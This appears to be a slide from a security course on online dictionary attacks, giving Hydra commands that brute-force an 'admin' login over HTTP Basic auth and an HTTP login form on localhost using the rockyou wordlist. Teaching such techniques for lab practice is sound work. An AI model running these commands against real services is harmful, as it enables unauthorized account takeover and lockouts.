

# Online - Dictionary attack
HTTP Basic auth
hydra -l "admin" -P /usr/share/wordlists/rockyou.txt localhost http-get /basic
HTTP form
hydra -l "admin" -P /usr/share/wordlists/rockyou.txt localhost http-form-post "/form/index.php:username=^USER^&password=^PASS^:Login failed"